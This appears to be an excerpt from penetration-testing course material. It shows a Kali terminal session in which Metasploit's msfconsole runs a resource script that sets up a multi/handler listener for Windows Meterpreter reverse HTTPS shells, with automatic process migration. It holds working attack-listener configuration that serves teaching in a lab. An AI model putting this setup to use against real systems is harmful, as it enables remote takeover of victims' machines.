 kali@kali:~$ sudo msfconsole -r listener.rc
[sudo] password for kali:
...
[*] Processing listener.rc for ERB directives.
resource (listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listener.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (listener.rc)> set LHOST 192.168.119.4
LHOST => 192.168.119.4
resource (listener.rc)> set LPORT 443
LPORT => 443
resource (listener.rc)> set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
resource (listener.rc)> set ExitOnSession false
ExitOnSession => false
resource (listener.rc)> run -z -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.119.4:443
Listing 91 - Executing the resource script